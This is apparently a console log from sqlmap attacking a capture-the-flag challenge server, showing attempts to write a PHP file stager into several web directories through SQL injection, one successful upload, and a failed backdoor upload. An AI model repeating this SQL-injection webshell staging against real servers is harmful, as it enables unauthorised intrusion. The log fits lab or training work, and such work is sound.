 [22:24:25] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[22:24:26] [WARNING] unable to upload the file stager on '/var/www/'
[22:24:26] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[22:24:27] [WARNING] expect junk characters inside the file as a leftover from UNION query
[22:24:27] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write p
rivileges in the destination path)
[22:24:28] [INFO] trying to upload the file stager on '/var/www/api/' via LIMIT 'LINES TERMINATED BY' method
[22:24:29] [WARNING] unable to upload the file stager on '/var/www/api/'
[22:24:29] [INFO] trying to upload the file stager on '/var/www/api/' via UNION method
[22:24:30] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write p
rivileges in the destination path)
[22:24:30] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[22:24:32] [WARNING] unable to upload the file stager on '/var/www/html/'
[22:24:32] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[22:24:32] [INFO] the remote file '/var/www/html/tmpuabek.php' is larger (707 B) than the local file 'C:\Users\14980\App
Data\Local\Temp\sqlmap2pltvwsh87884\tmpenzfrcqw' (705B)
[22:24:33] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://45646f72-e298-4956-87c9-62
cea287a473.challenge.ctf.show:80/tmpuabek.php
[22:24:34] [WARNING] unable to upload the file through the web file stager to '/var/www/html/'
[22:24:34] [WARNING] backdoor has not been successfully uploaded through the file stager possibly because the user runni
ng the web server process has not write privileges over the folder where the user running the DBMS process was able to u
pload the file stager or because the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n] Y
[22:24:34] [CRITICAL] page not found (404)
[22:24:34] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 23 times
[*] ending @ 22:24:34 /2022-04-07/